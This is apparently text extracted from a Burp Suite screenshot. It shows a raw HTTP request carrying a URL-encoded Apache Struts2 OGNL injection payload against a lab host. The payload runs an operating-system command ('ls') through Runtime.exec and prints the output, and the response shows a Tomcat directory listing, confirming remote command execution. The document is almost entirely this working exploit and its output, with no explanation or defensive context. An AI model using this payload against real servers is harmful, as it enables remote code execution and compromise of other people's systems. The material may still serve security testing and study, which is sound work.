 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.1.10:8080
Request
Raw Params Headers Hex
1 GET //link.action?a=
%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40
java.lang.Runtime%40getRuntime().exec('ls').getInputStream()%2C%23b%3Dnew%20j
ava.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C
%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.strut
s2.ServletActionContext%40getResponse().getWriter()%2C%23out.println('dbapp%3
D'%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D HTTP/1.1
2 Host: 192.168.1.10:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=41595D3CC1C96F004D47A003CD66ED9A
10 Connection: close
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Mon, 06 Apr 2020 15:10:22 GMT
4 Connection: close
5 Content-Length: 50007
6
7 dbapp=LICENSE
8 NOTICE
9 RELEASE-NOTES
10 RUNNING.txt
11 bin
12 conf
13 include
14 lib
15 logs
16 native-jni-lib
17 temp
18 webapps
19 work
20
21
安全鸭